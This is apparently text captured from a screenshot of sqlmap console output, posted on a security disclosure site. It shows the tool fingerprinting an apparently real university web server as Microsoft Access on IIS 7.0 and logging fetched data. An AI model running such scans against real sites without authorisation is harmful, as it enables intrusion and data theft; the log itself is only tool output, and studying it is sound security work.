 E:\网络类\工具\SqlMap免Python环境绿色版\Run.exe
[21:32:05] [WARNING] the back-end DBMS is not Oracle
[21:32:05] [INFO] testing PostgreSQL
[21:32:05] [WARNING] the back-end DBMS is not PostgreSQL
[21:32:05] [INFO] testing Microsoft SQL Server
[21:32:05] [WARNING] the back-end DBMS is not Microsoft SQL Server
[21:32:05] [INFO] testing SQLite
[21:32:05] [WARNING] the back-end DBMS is not SQLite
[21:32:05] [INFO] testing Microsoft Access
[21:32:05] [INFO] confirming Microsoft Access
[21:32:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[21:32:05] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 67 times
[21:32:05] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:32:05] [INFO] fetched data logged to text files under 'E:\???\??\SQLMAP~1\Bi
n\output\ylbx.xjnu.edu.cn'
[*] shutting down at 21:32:05
www.wooyun.org
[root@Hacker~]# Sqlmap